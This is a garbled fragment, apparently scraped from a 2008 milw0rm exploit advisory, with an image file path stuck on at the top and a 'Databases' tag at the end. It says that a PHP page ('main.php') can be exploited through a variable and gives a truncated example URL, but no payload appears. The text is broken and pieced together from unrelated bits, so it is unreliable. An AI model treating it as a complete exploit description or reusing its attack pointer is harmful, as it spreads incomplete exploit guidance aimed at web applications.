
(and all files require it)

we can exploit it by the variable 
http://www.example.com/main.php?pa
[*]-------------------------------
# milw0rm.com [2008-02-28]

Tags:
Databases